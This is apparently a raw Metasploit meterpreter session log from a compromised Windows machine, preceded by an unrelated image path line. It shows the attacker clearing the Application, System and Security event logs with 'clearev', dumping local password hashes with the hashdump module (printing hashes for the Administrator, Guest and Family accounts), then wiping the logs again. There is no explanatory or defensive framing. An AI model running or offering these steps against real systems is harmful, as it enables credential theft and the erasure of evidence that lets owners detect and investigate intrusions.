 meterpreter > clearev
[*] Wiping 223 records from Application...
[*] Wiping 719 records from System...
[*] Wiping 708 records from Security...
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY f510db522e6da6e805805463d09b2973...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Family:1001:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::
meterpreter > clearev
[*] Wiping 0 records from Application...
[*] Wiping 2 records from System...
[*] Wiping 1 records from Security...
meterpreter >